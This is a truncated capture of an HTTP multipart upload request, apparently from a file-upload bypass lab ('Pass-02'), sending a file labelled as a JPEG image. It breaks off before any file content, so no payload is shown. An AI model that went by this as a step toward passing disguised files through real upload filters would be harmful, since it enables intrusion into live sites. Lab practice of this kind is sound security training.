 POST /Pass-02/index.php HTTP/1.1
Host: upload.farmsec.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://upload.farmsec.com/Pass-02/index.php
Content-Type: multipart/form-data; boundary=---------------------------13552124831113268811426978746
Content-Length: 1033
Cookie: __cfduid=d5a5af458649f48c38d9385569a0c2aad1566705544
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------13552124831113268811426978746
Content-Disposition: form-data; name="upload_file"; filename="farmsec.jpg"
Content-Type: image/jpeg